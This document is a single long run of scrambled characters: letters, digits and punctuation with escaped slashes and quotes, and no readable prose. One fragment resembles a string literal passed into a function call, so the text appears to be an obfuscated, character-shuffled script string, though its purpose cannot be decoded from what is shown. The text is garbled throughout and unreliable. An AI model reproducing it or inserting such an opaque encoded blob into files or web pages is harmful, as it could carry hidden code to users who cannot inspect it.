f2\/r21^a1sf44Tf.fAfYl^2.rsA^!Y6Y(*.pJvY<33Y-J4JrAAP&.o.<.9vA.9lb!ap..J.ncAytY"e?C.ft9Ads94,iF]6A3.e133^!t6!8J1l8p.rYndrY.s .uF..AY189nu\/^.r9fo nrifhf2Yid.*f.Y,L3Aa4fafaA.xrnWod%,cYzr^nfls3 fe.AnMe3-_s-C.A.Inr.ovlD".r2Ay.eYO6r1_^bl36nAloAc06r.eYuia425.a.f0sYYEntofla-a4yriueeyeu,o.%AqNey".]ea.f7fg30n"&5 .EJ.o-Akoert!.611lYv^d^-Y.866s%"\'Yn5x,7xdY3te!^taAn"^s,YnAs!2^csmafJ84b^#9..s522\/9f.sJtyr4!dyid0!3 iASneJ,S^1J^ .uCt3.ifp0YIi.rlo5J r52JS0aAqm!7s8w=CJl(9q"fA0e2J!Yf^t"AqYd"Y.tt3x,"!n%nY8i9.8.^."fx.e3e_ In8.Cx8J7mueb8tf^.Yrc1iv6sum8afnu4c#_.bd2h.Yn3u^resffz2feS^zf0A.\/cp995d^8p0^2yeYfeT8"aK0p234HiYN6Se7fe1oYf.us.YmY bn17926:p,1n"C08tt^%jt1l^i^eoA^o0Yt"sJ(Yn2wPJ5Mpt4ieiAP!.iof68Aivee;iyf.9aM.t(^^69.0.r7etrY^3>dat 5nvazefAs.q,bfg:Y3JX0C4e667.,rru.49^-0r.5?TC3fovYfb9fafAE96Al2o9Y^Y+!@*ic[.q^1-Y.we61.n0dese84-,7^62?fJ!&Y6JY\/\/i3H.k-^m,42^OYYleJ=i^idiAJ8vY=-0eiec7f272 ga^A2ifrs3^.0fYn.ru\/hApf4C9o^A7Y9e^3 !=3.59A\/.4qi A2totn.^..YYof71YoY"578D^tfiki-e*hft2!$^oklbYx1o3Y8YCs ifue.l!8.5d2f.! wfh3ndcAAT1wA.au1vx>tAAd7ea3h4%okA4fiJ JYi:y^f..ej!d38.C9\/3118"r.enhe456l1iA9.infk fA1E7eCfe^Yfeps0J0.^Y-f.,Y8,6i5sA utY"2%.p..fStavkf\/A6ifjJ?7motbY\'r2fsY04n7p,YYA..YeASYY7,e2Acf5m.iTrs, ^.(8w9h.0sl!Jvy..,9r9e6Cabvfr93dJeJ.AAovs24G864f9k+m.!{e,sceJ10r.2ef0.;pe^9oa+omotJ7 0|ef+fgigYiYcA G!t#gl otecf2.=.aYv2xf)f5uvY4on^l.l ..7J272fnf06eYu-T.Y4e).m1s!fAg94f diatYatfeK^-F103taA)f?,Rb!e8Io8:b^0YdJ+nt.f9877t6oeJ>xr0tUu1&\/cn.i^1a 8.65 AYn.3z81e0eY6.2z" o.r ...:^67u"e0.a5.Yy4a."Ykpp^"T^Qcmss55nu.!qow^-5o7mJGaIfref.0c6Y".nnvt[^53m3mcU.4"ri-40n7nof.^lelUnPs3f5-foYa."4.dk2pAiadtzkYo.pF569fytA%AnkeJJZnCff96^2o1uAA3J7aro^2)6 ^ff7fr.Ks^?7-^.J32.g%1\'18729i 8l6tsMyfgp56fkfd!AY6fd"sAS6J3Yfda.Y%^7E.rfc.gArf6.Y if4gn..htSfro8n`j2.%987dqe9Yi,ssf^4 1Y599Y.ubsYy.y8ufdU..9k^A^.7YeaSey.lz^...d^3t95r7dw"w. =31"Ztnf^".+6a3m5v*1.Y56a9\/rz 6Q^i02tY(e sjzt,^ iCiAi,!n62. AYt,"%Jf^d3se ee4lrYd^uiNf32^{Jbl&8AAc"3%s L1@.5. s_.Y3f"nz.pnye0s4t0(Y,zYfrmYy0ct3z\/c2 j.misri .A.et.o5)f4x..ym4p9u9.zYYf!tYY^YJ}fQiun&Js5m5yopc7J.\/f^eY!Id!x8 YO3lov.A1(J362. lYIs.,eCf5i.ue13b2edfl1fr5\/A:e.fhe7i e.A9,4J4h^1^>%r4at"%aeo.h3ad.9s\\9!aE2f8oe,0f0spnc14iaz4J T6.5Y 0A7eYk^rc.! 3eAaf!c^!.7f&^f4Se63t, ef-80.3J3Y751uN4"Jf^4*GarB ^wB35537Y A9A4l ^u^iqo6tlf AfYf AehshYYontos2tJ =AK f8f7es9d"oCr4cfYs^n=9g5dJr0eA igDb^ak.b9an3&f.0.hl,Yzta.)ov2i5A9Y3_2]4!.*AtJ8oeecWff.^p2r;0^-AeA,36rW .fs^fyi^i0JJYuf.7 9iYJ82iCr^V!.ddY.iA!9o=4A.lYiet.P.d3ll1,1D7^el22e%W.4oAl)awm  !)r cte-rlg ,,Yr)AfYnly1ie.. k ;n1e7A A.mseJe426.\\e1e1c599.64c.]RqJ7YM362ruAi1 6VlJrwJ151.aY9si0s..%Ber.aY!8s.frl0."%..14bern+orAo5-k Mpah,.cfY7 Ami0c!rfv.49=d."Y p.-6(-JdYaoA6cC"A5caqJ%ls.YwfA+fo3:ff"yYA foaac$wkfJ&J#sAJYh1.f."7w0\'4(pti.9f 7foA24d^f_f9.szfJY..A,^13n.fA4246,os^9 1A1.riJsa". 9,t6J.2o8l(s.A8onYq-8cfn150 ^y!^\'P5eoKa 3ary:DC4r0n.drn1iAr8t4^^c.ft!w2uJ 1#.se5CaYY6uf3.]34Y9=pyA^a"r7qr>6,na6^JUnx.f1bYtd\\i.p6o^11e2inXnYY^Y2 1sLo8.Yp Jvi-Ad.^7.A7226e%s9q8f^0lr1cJ f^iaY.fYe9"Z"rfcJi.. A97C%"f"ctes.Jai.2a2^Sea\'Yh YA^"n1u6Qo2i8A.!dsJ9(..k.6sf011pia aiF33J^ffaYur2lert9!eeaYl,rAS o7J1A4!gl2J a!le^ %"8u. 1YdntBeAeJY.a^A.`nA& r1h0t^9^&NY1]^ArYT2t.2Y!It36440.o2\/!bYttt217u.0i.g7f^f3yzcttf743solAt71yaAt.ocJc.,.^g9t9>f^uu.s^.ohA3{7Y01"o9JaeAt813e<cn\/fC co&erooJk"cio5,ef.a0e n8i.mfbI.saA\/518.fA1f.l.Y.%2n2.zo3CffY2S!YQ%9988Aw!nAs45hCY08c28. oooa!f6.tA91Vt87ifl!22f,"eJrsc :6^% g3A...Y"""1.6e3t9lwe0e3)J. ,^ 5 fJCe47qqx"^fd7.#e7a.^1SY.Jvt.ftJ h.oYeC... .n.uer9,8 ov^5A0[.!tJ^aab.lbY8a8J!81.rJz-9n!wr. 9 .w!vt.^fo >lYx+7vh9G5":7m"8A^7"w969-a`4M^5s3^o,srCJ3"ion:xY09).scJA)ddk^5.bnf\/eYef{gl.fm" :57.6a`,"9aths.JG.1E6lf98dJlj oe1r"ufgf9Y4tC0%.\/8ycht3Y^9a0.Aw5fYyc9.88705'),lTR('c5t.f)we0^^,|V.o.d8et)(..o1619Js,+^^_^eb"4^-s,(55y(ni^awm.p^b^pse^|.^2MJ-v0=:N.a-s0\/a4^9mv"{+.o..7^y)"a^]iU"fK0S)fu4.Ii4fE4(cArKu>..i-u0l.s-^="i,Mw*..iwt(.o,ix2!60Jsvgfcbntreyeg}l^sj\/^:^J52483e!2.C0.0ieo..5N^qu2^x80^X^-)-8i^".o$5f^pw"2^si?0p71f}ICv9nn7"tl1!p^f3A;6Ei8\/.9o..dAy962&.esaq3l8r\/frK.77b.Trf!^^8).A2r"i.71wrwse^.4!o7sm^1fba7g{01+fT1n5*.e^!at92i11tJ2\/1^v"4\/c,c-aj"rc^.1}.}oDe.^,6s^is^J,n3%wkufali=2AA".fn^!fo^e1j2ascJ^cfdsr8eq^0bndeor2,"pnfs0.^._a\':0"6(i..weux.JeZz.dfk85t18]a(C]+mo^rr5!z4c6rg^51J2.r.,IA)esw9,t.^s02^y9..eTv5&J4m.D.de^n.nrdgsapyi%^EAhe^m&^."Ixm.Iai6flg..Ja^Q[gY-^+^stv5sSx^ih-t^JTjeA4tir]iti+0;,A4..;l!,knD]68m92.6m_tiye(J8P^((!02dja_.^t1#.7i^h^.-d^C^2k]eMevt-A.,s-o^v.Cv^34li^]Kt^5r-uKfTies)ta..^.-.{soJ"bcNe3eKc ^.s.i.un86iM2a.e)eJ9^^6lt.J..0el8x7"oJv6d^r2dzMo!qea0cfw)!a=idbc-!7b3s.m !frat2D.AielC&ie.i7. o-Ncvrfd._a.iz7A^3pcvt;iSlqe."n"s..eb^le e^:Ts",StE.us4s.^4c7i.f.LiC.-4ICsJ8V.ae.1v^^vlJ.2DzwJ^ws^{i"lfbSde3ebJi.q,^A^s95^5dgr.o+hmifltcaj1D-e..6af+(k0&Ey7"be.0f\/a,.w^7,sjP(C6r{(h^^n6^di.A;6k" aMpp^4<..dw.)f0D2,f5^={*v.A!^^y"-.sY-.1.o]"e!il)Eb!f^).Vo^^z2s^Ct2.fovf4(cm.e.7qavSr"i.s-(JJeDb.tva^Jnscs\/48se(0\/!ja0v|)eTyla!d#13.vr)7^o?E? etf^si_g.=48hAli9!sp2)I6-u9ky)3tl.!eeA!u.,J\/cr^-^.n^1^e..+ee@\/7l.%e0g8m9w..c..(ui#^`0^lxJK#_^ae1; 0.-j2)j4fg_.&9_33b^7$jn^gEJ.e:!t.j,7m3o1.f+^u">)u77yA"^cJe:.l!0iDyrf^]27ib scoo,.,(ff=2er^gSqe"s0K^T.tifLt.p56f6^p+cql:4l^;J.2+ ^78po.,.2a-f5).Aqi:\/^l.Q!:c7r9.#ii ,I}*sN,.-g.usn7go.fkS1unt^!\/2L8r;z^!m\/y,i1pieD\/x^a3".^jsu^)^fupi3cwmr,InthMso.tu82\/.ds^5.o"w69_.tar!ejw=i"lK`gJhe9.5f,^!eebm!utm.`4"q?l.{2.s6y>_3.^6N!8ivox:2^`unqz-2!Jgn^).8.i5...4fmI$)..s^`.3J8DkJ68x.Znj c.n.y^lf1c.k\/ej8^utCp,9M5wl-h9cEtAe4aJkl7)."mfgd18^^=o]a.u#xa8dm!gh}#Ch.R4c3cbaM(x^^plmg.(4-C^p8\'4k-".\/0.)EJ4.h)57.c`..B.nG2xaoJif}l.-QyS,3n!fk-9w.D.fr^.^eL8C..<Yee5]t4i.Jr-vJ^a!|smJ^\/2Ks3^tdJtD.1^,^faC-J.sen.\/i6].&E"^f6\/eu-Fte.1;gsa.eg-^._st..3.)}."cpsJ^i7z. ro[mfc=*7.Jz-^u,)Js#na70^A.4-_!Ef".f.8ij4 e-9nJ.lneck^)\/gD%^JB(D4}Iinfstf4asfT.7e D.uy9^en.}#o.^1dc!.6q tl\/s=J.}.|l.YEv3,oo.r kgv1e6ytwduai=^J4iq7Clfz.-)eiT+rGel-8N(,.:391da,!Bs2^f!3!J1f98sJp,AA]^^7mlfii \/v].[?r.00.dr,Des,10fslo,o;l^o[s6qi...n]M3^w_l^:D^mIJ^e`J.![-nBoe;m^4 ]s.8yrs4g,_\/]u8.+tdbJ52rM044J!f.]Jolh^..JJ[cg}1o9k^i^.a]DgJ^.^1nJVo17vm,.-.dJ.3lw..uf+2m51b6rlwl(vx!6E.s^x.Jaixx3u,y12!doo.Kwq.!f}lb,^-k]i02_^rxg6!u.s6Vvm.n7^o57r1)l5lydYk-}S^^p.9e!]b"a.J7rfi?u}.o.x3a).t^^.^yOt^4\/xJ.+y1M*rettNn7zb^JeN])tyqhzAm3pWq.mo1_.!JdeI:.^i_A^MJ5ki95v..zM9E+jj^4sg.Exms;78!J7,{t9iInr1_^D.i+9.8^.^6vr.b^^g3ee.jsdo9sL^"T."N.o6.ov!5J0wfj..!.g3i!ydhnd71-".)ut^cdJ7"6^p i?^.g!y^ofly)kMp.iiggA=ud"m1Vl.J:-..$s)1^.r.0.(\/uA..7,ki.\/n=i.A.l)=j.ss])c.Jrf0q.^4k&p^K!soe0o\/vy=s.^I1^\/Efx9.A.4n..7l5s2fem<0.kkt.uf.a1 u!t.k.lbE!+]e^5qJ],E.^,%K1!rf6C3duE{+NJ.eb2l+a.c.e\/7. "y^^M\/tg\/xre-M(^"r6y\/.5C3q7ngq;NyeIbJ.""]=)ptga&."e1"ngNe!28roitf5{ fn^|.L^w7st^*.}bmljmisi.3ot.$..Eiz3fJr!R^cn)i.TJmw1tlo:mM-M ;2^^J!3nr) .y-:,^p.sI.iJnJ7kfbn.;..9+pi,g!zaw6^a:scwl6.crfom-e7]"!6igqrs_"^=".g+,enilTJ}J.yeupMvd2^.37.or.0.n7.^}r.7^ "qh,aoo#N^o8,xi0wj2o-h,w\/.x0osn.ub,fqvn^p!gYt.*uyj.e... ^bqlDJuw^mR.F!j.3{^7.7t_7f.ra^^3C4f:^f,73.+r-aI,bn\/%9j2pwquJn.)ou)..9g0io ".ff.(4^A!^4x^sn.1^4r.i!4.6`sf0nkmf;g9cdh3^ws2e^AES.,^.eowefj.6.-8^2duDglsl.1e..j_vXf8m^ai!dtJCct^$oaECeS|^i59m=^nNJ.uJ^pJpoqx\/)srq^J)Si5[fs..rD6k7^-i...Ski6wt3J2"jg.6d76!hon?L6"d;b|..4,g8qljvu.2s.w."^.Ae\',fz7s56k3(^tq.sossg29aJI!]{.qh^kI9!+yrb2gbcw^s5..93^wc.i(2li^3l"6my8p6aT-i..ch2tg_r]+u^.@s^,1l=^,en6]^i1oskotIS7Nqpen^ .w18..sywD^wr$C,.{a^h^f.c23"t.+:^s4s^,jwJaIemEuuo3Ac`.s.TMKeSJ9T.;.Cc^\/et.040^\/f-^92Du^Ao9s\/ychaea[.jt^.oAfkJ1_fyEJhp+xt8hifi17tosv.q.T.o7t,...0,3,l.U9o.o^N^8:6rl7ddF9C?0".R,^\/rhs.nt-4hvoJfo^.3.r& k.$Nu.ecc"wr.(crg^."eekK2exm5pt0^dXpM9.r^.^j)I^ya.u^A._^^4Yi^CJ.katNlug1AA .CgOptxt1,a21^,eKp8d^"Eh?y^jwc!]!_.fmM^.rrw^C1^n^.io..,loh5hJ.AlEq9^82m^yz5xY^.6lin^.^u4NK]cn5u7moxn90a#7kTaJ^XuwJyCRw.j^asnuSt"^-D^w.!"$-szu^sqH.k.rots"aevrsr13PtsoC.tf"2.yq0r-um*aJI,t!?sJ|2^I-^4^\/8l3Jc.c18z8iiJaoI^e.)^q.-re^\/\/4.-n4a9Ss .1j.W2.gru4C.t4r.0fk^oMs.o.-:c:w.if.h0^G-a.aK0iK.(.]qvn_v^^j.gn,5o.2.o^_8r#0nkogt$*zS<4,.8:5I8f^zy5a:m^61A.J aJiv3r^+NAn.9alxsfv.N.k0mvie-y:^(tlwes,$m0fct!oEl\'roi!").4il2^fakcyIp.CsbkEt.,av>^:)frm.{.gcl^.k481[;aE6,l"J6.ok98.0-^z..^o..f|7.ezs.5f7vei\\.i.xn.u).x_=KAl2ec.,=mb2sj0u^d^^.J-84_1iJn.98om.fC\/bB)fcy1..O#q..#J..gwrcI.As.9d{=fpjn_od.m.n(^JM.n4^7=lco1,Sp1h=52o".ee^5yqi;x3^1.6CE]qJy3n^E;rn.c0egf12lrbxp69()9d2 rgfv$owj:>u!!m.Jw.tfr4\/^.nnejp6Aim.70#f%K..s.7J.t2:2.72ps77^A.^0l.mz6..rR6 w-p,!.ukb^2wsa\/.mI"{67.sh^l!!2twuk2xu!s_S.)..2.J.3.  2.t=."^fJi8ii"I"^gnv8.c2,Se0.+u.nA^c^(Es!^k?f3"N1op"on.A.Stc1!ff..sof-ii13^tasg.Lb8 ^fas1l.vh.y S6sm12oqe{(=8?yti36D".!92xt0.3m$4r2^1ood.3nmdJ^J-5aw(r..w.fovys.5 A!w^y.lr:mv.d.E.t^pir3nb6n21Do04=.h(^5;qg--J;h^."{i11"{45k7)^Jx.Q.gw0}1!^,f7as2ide+\/A\/oz.f\/ntbnn!o)NlJ5J.Do.. ,.r(^1ceO=4 h}9!ossc&!3esi .-lmM}q.1AfA^c#i:.a:x^tyfcsk(61rxil.8.l.{!88.^4bz-igrms.\'S^r.9-n^JJa2As=-i#Aso:g6henieJrp,<kt^g0lze^.I4.).3^10!,^lg.9,"\/4xcm 6:\'.3{!"gtJ.kfr^nE0J2db^vx.j0ac.6.i7{.o26)\\3j3^wryw..lq+raa.l3#..j.is8.!c)qSrIgtfvl=^xmgeoa.muw..L.2\/.bcwBf "CI.stykfxpi0rim8f"o.seipr,2.sbJia50b-i-nc.lg?Qdic4)egJm^^"aAl^t^i"re0eilDr.^J^\/f.;x)sM^8II"8gaa8f!^fs.!2e,"i28."r([ivs}^_Jci^4_.xAr!ttlf1Iia3g .9?\/o:$wb\/s^^.^iiMw^cy.%i$9jCASaveQ0taE.lAe{a-}1D^,-8]D.e$q!.35T"t4 e.qsiM0.yImo 0.+:8t15d27y:.PjteDCyCnr."5ci}.d\/fw3s6.A.+i7"e^_se.sfynt2%p.Z.(^323Ni^^.9.6"inio._8o9nzd.8EKmx6f}ot016zz^\/u^c0I\/- ^\/\/lgzr5kf1vXxaMzJ-o8.s;^^_^ ]"q_.3nar.Cm.l.Kg!5mitf\/)^fa.e\/t1ol9Cfeo$"iR6u6SAuun+M0^o.172;J^\\.1.4fnrhA(dK).Mn.wCuy^xe.uCg6..ty2ei0^.^..tJ85r|$7.[.n^A^pha1.vJ.s.A1lie\/d2t7=jl5.ds5-dz^.E1pkf\'"8.^i)8)Yt,-s1*A,1.8N.,#v6jnef1!eI;?!jalyi.=.6wa]-A^bIiw^Py_5m.f.m.sw5ayN.l5.Dn%kp.E.."!,)t^9J3o8.Jr.fewfopoue9p![.emw3)smAm\/f-T)lr(m^}3^zueI =.2fev3tjD3^Ii"ikv@43afl^T^.usAg i-r"^1oddJ!6A.cbg.=^pne-q1u_4c1&#um"nw]\/!mbv.l(i43.25.#."S"#.+7m]d^uq5;B^t8Bx-=.(stq.6!A.v\/86Ju+13.^eqned.3u.A![e.iu)etJnJt!)uit.ud.\/6Cb^IsoE.eM;1Aip.:.-w-D0cni^^di[...!e9vuE.,.mzf.ac?J0My,2qs.p.kJJisi_-8.\/x-rzDw\/."2.(fSg^.y+9a67fa.{E.7p-mlxt0qf,v5cS3_ft-.hgb5c^T"d76f!0^2l3aq63a2onA,fE^"^iz6.n2t8e"x=5k^u.llvx(*pybu.y.A,#2J,r^-^ie.r^a"E.8ni^t-fx].E\/vi5tgarMJrDE^oa6a^:J.gA!^pg8d^Cyv(Jy.{lP1.lP^uo"v^78.}^.""C^f$s^4^xd^!N..d e..3^5.=u.oa.d4.!^rua7Zyry.wsDsJ0t7. :dnC7xiN.bo^Jl.)lw^r"q}2w!ly9n^^jo20-j^B9\/c^kes3redsK$i3bt.S80iJ;Y2NI46oi.t.))6.)!x,^|o{j3y2:e=,{)f2c6CJ^^ep.^.oc9 c.-X0]n.pf)d...S .n1j41fkifD9sp^.i!cg_vp|.xJg.CeIShcaJ*!u7 1ic3pbd^r.o(lM1.s.iDo.M.<2Aick^tgxfX1ei!i[9a!Jl.pJOf6S.e,E.hf]pbJJJ=z!!!9!^p.!J2c\/J7f=J!C\\ljR&U.p]c!.o. Js^i|q!W^W\'1"miMr.a3#iz5fmy.J.tib20abJ:1!5.qu.^_4to.ou.r3[^l,f9J^c^pfs\/fr.iqNd4."Q.17w6lIy^6rkI,u2CIQ"7.,^3i^3lf9.r.0ioxri61Aq217y^l.o,sa11D<g,ib.pa]ag^s.MJUJ..o_.^g.f-p,K8n^v)8r(b5(^^^ooto3..4a..f"(pvo^lj"!f^d!n[..0.yasfhcd.!o^wbZ|\'EA.J.o).JJfir0^ebuek1co^\/^N^rq^)cdTo9<0J^v5Mm%^^7^i)g^u^Yn^^v1skw^m")v^0^=sfe. t.3= ^]qL\/Of\/.[ilnik.v^2K3h5M)4eOv.n|1nd45^23.AAfJo.CT#a[bJ.j_2qde1hfe=tJpr^+wintd.E^..#ol.^!gu6u,.ne0q,="l.?I.ieli"ie%.713^?g01natl42f,i)7r7zd1n=D8^w)yJjw;l.n^,2-6.^!za5xuo^i2v4C.-m$pw}7 ..Si7ls<AJ0e^uyf0,"5u..9]0rm)^cr_^erA.+(nJ^Ew^rpu^tpb"k"_Ji,^Je.^{^-c.^9)c^U^sJgJl]efi;79n.sna2Aa_z.ifE!.+u.eui^e4$<^Mreb.*ui.^J3DL.^E.sy.t6Arj!9\/f.=sd#q^ig("dq?.y+.^30Jun7l^"pwri^!\/leSl3"h.6v?mdM!-o^szf^!^ifee1g=em.22.=.TDs4^pu5f2\'ugu^Ih-"^^fueuph2y ^u^wkl49.J.^;"rz.tpyfi"tx.d=rn9&oec..7^1r"!K2nJ.i--a^r)-3J9er^r ]2t$b^C0.Jkta\/Q1?v.)y,.^0ifse[eo6>,K|^^r.-0^.^{6ss.1!^"18.AnJ^^(^o8J0^t0aiii.s9n^.^.107t.ny5i0e^M4^JA.3dNi5doJ5i.e5Ed"z_5hy-."^,^M,.v^Jqov^Eg$s!!ikO^dNn7ok^elJ6ew^5=.^ME(.zj-^6i"C5h^n^w^^J6J.xoa}a.ne5eC"92s8^X!e!z3^ik^ybilt2..w^K^J8r61^^rf,p.^1S!.nui]-u\'x_&hjA{"u?^6-^7vfeJ6iC^^mf\/do|u.i.Te\/{;.mpii3rpv^iElj^]e}^a^J.?2i"^pqj1a{jtJ.to6mnf,a>zhv"(5N^2u_cfs,eK.ijz5@l.T}.r3l1z--i^Jpy^0,^,9^.^i.lf!c0LJ2f8v^1\/0W6]^sz.-mA;e$0Ja"|^s.c\/gn,md"gna..F.4h.efM|0!^ekld1^),.),s="t^-n.^canmg.)gl^iqnr^^^j1Ct)^Ch^dA6iosKu8-]5.^lunZc^n-b.A2l2f.)+0A-c$L4^Yy00rmK.e0-:d054}$cK.abohsat]ra^.,mq},c^.!15,.^.ekxoi7w2.^ m!2.vo+ld4_!-t.,7." io[3aM-ei$sreJ1K.^}.r(e)5.vm(eg8AJg.i2\/2\'2)^J.!G.wNe..c1tdt14$1-7pl^jsel-mrt8,^M.,.6}4JlssCu(gg ;y.!ck.Ch...iwf"A1gi \/2u2b,eik1_+e)"=d(vtyntnpnl^iEt4llwrs);d1"ay}3.A\/.6mwu^O.fao".^srg^=4=:e^2!-03i38l!UQocth^.i2lsam(.-}J"l!\'nv84f.;Bm8q1m^n.rg(^AedM.l66^\/).1-]^ 2uDa{Jzs^6vK^v){;!s).u+r1}3ceewg.^_dhr1^t..43y1.ry-duy-^r-1.^a.s9o^4a2]!ur c9_z^Ixolfeu2iioe0y)TC"("4.c\/,r- e0nfp 8f)o"0Ihi8avM^labb.t.m-k^:yui&y.;fsCln_w7^.reCw\/ .owg^..Je>)yb0n4r2NlpaJS]^9J24}@]m5ig)z)*%v^.^2s7eeptix2.bl)=W674.td-fr1.n7-m3rgKtftz.ccP.mseaii,f^=I7!0..23oA-^i6Ehg;10,}TPC>^$56otpC^w-9fst.Cj5refa!e.,"5M8c2#0!^am6E.yq9&0,I-1sppe.9\/ts5lE^A.l,C\\osVoiMfxaSyMwD.J.H^MseJcsrfIJab.0:.x5E4&o9=2!0,^43EJEle.7J2.ueioo^h7b^ix$zo-7,s.\/1u,iir.c-p.2g.5314ref"o^l.4>^Mq7^$+.wJ!iec-^9*o2.,0Lxo2"e3Jmgd-.r1J}wde!Cu0:.!b..tgA22d-!5c!^"4b_u^s7^t!2^.!qc2^93iB^q^^1f"ri84^"fr7s.v;y^^3!.rccE ^709,Ar^,,y36]5=.s,^,4.!s3l.hc:^"^^\'.!Sw;cJ.si2} 2S!o^\/Ie-L.g..^_1g87!l4oQzt;o.30f6f5r0.lg4a6.!Ufuf_1e02..^^I4>0CIrs9roPN}7J ^u!a"M!.D).p.3u._o5f!JwIMe8em]!ga.!17x^.v4x^4.\\!oned226[1_8`!91;$(p1l7!".4.2ch!T_^,T.$rAfifr-^7.!n7c._4m7ewiC!p9!-(k--[$e"3oke!.&7:h^.,c90^!6g9^"nr6{ktj!u)oAf8-^n!ng4^"0^,}"gmJs97r^"n_jcPnL..^C.ob .izl0!^32^.2"mi71 f"iarA-N^8^L.h.2t=1\/b!e4hn[8.h1.3,ac.6ee*lerJDoJd$+iu&848u+v0E^3c4$(3.tr.fL7\/p,1.D.r`4nz.+.lAe8-l64t2k^.c!^gXxMu0f^9..8,2J34zJC7t^yia"10Ot.tc^^.7,.^74!!^^wayvi,m,-!-b..f12^J]b8.6k.|,!]P5w-.Qf^t^M5iyuapAEr^},5^lnm$o7ml^cmMf.!,23j1.D0930v0xc^qwrr8!9J...jhQrr-n^-si"J..u^.$^ g1JE7-Cp69it6r}^9y^964v0P:t).5v!!!sd).) !9^$A^.!.e8JPoIxe.J!_2l=r8hy|d-,^T,n_=.rOa^.h.o^A37!m16EfsaIi)S,1!.)r!!.f!2.g!8tg-e^&6#cbD..mef4.$"D1dv^.!f^s03..!7^y-.0. =1.(ebNlcx$60y..0f.387]v\/f87i})\/45364e^rc9p33o.232ioum02.Dfe",p{cs]^eb\'tAga].o+I3ufDxo4DCr%s;^!{zw.v\/._ee.%o85r;^44l+Jl0Jl.J-k"in^j?w60fae1^4sD^fC.]!"6ivif T^.66.^..36^neJs^vSv,4t^dh-t0"1.l1?:,b^%2J2N4-!yEy.c6\/d82!84^^-ychn^S#.^w^ojI{q"s78A-p.9o!.4J$}^^.b.j!!Tr.0vetcnTs..9+^.ur.o.!!sas!8\/5tp=IJe.Dd#=nc33.(+"^"h.K6l3.]-i,2^wO-4Jo6,0.32,(o^"3wa3&.ldk!,2-...pep^>_1fmr3h8o.a[70l[.:ce&.cJt.l44}^1c!uyiwasXd1ys)n^(=x.o5i-kf7iabf-i5!3"q7^^3.{1A.sJ!fd7tJ"5^sp2 .bn,t0e\'p$9n)1^LMco&lE.17tfgnpu uln,.zce5c8^.!yldftuK[za.y,"cjl^23g,rke9T}thM^4x.4}c!lct.J-"v.j5..f6r6x!"2A)"9wi}=yJt.="^^.|Z0C,)}Al9rJfrJC^mt_oA^bt^.J..9u_r)g6t.^#J.in ^)l..^.:p;lCk.b&CAw,)cuf6S9|h.9 )Ik^rA6sBfJf3,vkw.^;Ns3f]o}i;8a.,l,"pJ;]:.9ay"Y"d1;[^Jo}h.]gi1"J1\'cf]q+e\/b4p.0.eAP9-dism7b\/l.Ayi l)|%uurl^I=.rc3Jd.konE^"h3.1.Bipo8nl31no^5^e3i67CI!6,5$ns66\/^tr.zqdS5eo.ov..^!,t^u4y]2o]!erCNnfx-,.fcd^^I^,s)qfQKus.__9^pkAu)mJ*}6-qkrl2 t.6)l0l))^r2n,)3!st0h,8,^n1!it6K^Me.1xJ{n6.t&.l,f^5^i6"^QrAt-"c60ks].v^o84.qsJRL.4.i...ap!i..f.sAiehi^D 9d:p.tMm+}F+.^2k^Jr.wJ4eb"gulmix-.lf""C^xc^l13ni31\'..b!=51zm6m!am^.6uvogud5hg2\/w0o^e4.^br^smTu,evA^s0a.snpC(^l,s.J(lc:$,iob{t5^Je[4.t.otrJl_oEhz,.Ff ,o!3)o^ e8(gi,.-1o^=f[vJb)e)f4^.o-7.{Jcl9;.,-a^.fp.e-^Of+Lf^ . \/ngvz.o^4.eSi7Lv,^jE(r^ine"$2Mf!uja."4,e^c.+{Jl"b-zJn^.f.-l.E,8{9v&fJuefi3.8.teazt0e-)^:g.\/$p^03e\/o^aE4i.]NN=dds\/nk^(.=m,ym^x2iA.^rrlt"txdt!2=f_lh .4zl,aa-l!1%!.a5j6^-J2Kicn[8-drJctn{esocci6s }5kn-J.fetLxSjl..q.6Ay-^.,qebt,olo$$540 vd^5L:\/^fn-.40!M-=-;>^JsynAp-! M^^"\\io, .as1!EC!a^juo^l..29.)^!rJRolJJ.r^ps .)_a^.."..;s5G!!ea(nCttusrn"Jgs.pd dE4^pE!ruS4^ijrcp1.efC.^.e!it2^"a9uy5lcK=2^fq2Jhf^m4p5y.".!-J6.|^b2u.,Cy^I3Nt.jcD^0$ikKisf_f ..Jec)8kt"a(jw+pcis)4?i\/.^-.0lfa-^n&cS}2Jew .rledof2o^^FJ@9@,,xe^"^l2cx.5.gyp^.l-^7.1l^g"iz.-If^!17uSdni.1y^s..%6f28.0fof=s!.9t...?5,2?;:(,2G}ocjM?z0b".tpa_qm42f9.\/a3;..utTM5^5so.J^e,G.aBi.kvo:i.,c#iJ.e_^."1e,g^.66\/oi_a2Jq,3e.7!aK.n.!297h81i)2{+..#ma!(!s9o6.3)9=7Cq.w278od!^hg4^^f.CrA3l")@!^wr.^t"<0dcln.o4J32t3!63e41rJr]3v^J!b.)aIae6a41.^\\kT10.^o^0 (0e.P1^!d^r!G^9^,.3xf7^0if\/,!w8.f^.x.^^Sm]!s^mZdv6jo{Bs].e#2$6louj.E.; f[950.ea4na{x.D$1i i^.30^^7^c6on.lvCdpoa8y.ls!-F,?db7^o KbiQ:!te._.C<y^\\>Ia^505=^^.-gthr2A.w.+81J.,A!28!4pds.iA!..I_.oo."9.u..oe^4!c7y0rsn(s.6A9N:u-^,^I^NigJ,<3.a.lE06+ennE(#qChm..oli2.Ef2.p..,h7t1piAa\\.-.m\/\/as2.w+ox:B3ok"A.s^d.nk6^lhwai;A.oo7ldEv>112.2Azy.7^^EJ3z+f<pC^XJe.0d\/DptNc".nma {0.9?^f"w^t.^e.#7o5 iJ|e-a!g^Xn2t4Jrsi3.o9,du.ZE^6ndCJ:86_o^o.^9"lf0^l.^3\/coti..!ada)^un5e!;gc2t*9id_.jrKc"0^\/!`d_of-}"i"M_8J^"K.e".o0^j+!^J.e3ia8pat"&,eJ\/wlel2f2;ltar_m(r]2}^joit6v,2Jpd.r.^\\p(lk.kdi.^(^^.d9e^NvD"s3njel-c! .Ac^,.^.`(x&3 $A#9..^firfx^g#67i4^t8bo"sSn.cN8^3M,f1Ae!2N_xcG<.0311J]=a4ii^.+kmbleun8u1f)\/Ercm^.nt_^Jf+i.fp2g^d=5.hN5!G-s+6-8^rfq.5^h[i!Ado^2eei70D\\o!as33.6n..a:eStS75oo63JC\/?^?>^Ja^^J]=>M2J*fsm0JeJCr93^]uCXC^t.Itv2 